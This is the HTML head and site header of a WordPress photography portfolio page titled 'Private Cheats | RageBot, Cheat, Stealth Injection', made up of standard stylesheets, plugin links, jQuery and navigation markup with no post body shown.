

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/private-cheats-ragebot-cheat-stealth-injection
body_size: 37317
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Private Cheats | RageBot, Cheat, Stealth Injection &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Private Cheats | RageBot, Cheat, Stealth Injection del feed" href="https://alfonsduran.com/private-cheats-ragebot-cheat-stealth-injection/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fprivate-cheats-ragebot-cheat-stealth-injection" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fprivate-cheats-ragebot-cheat-stealth-injection&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/30784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/private-cheats-ragebot-cheat-stealth-injection" />
<link rel='shortlink' href='https://alfonsduran.com/?p=30784' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-30784 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
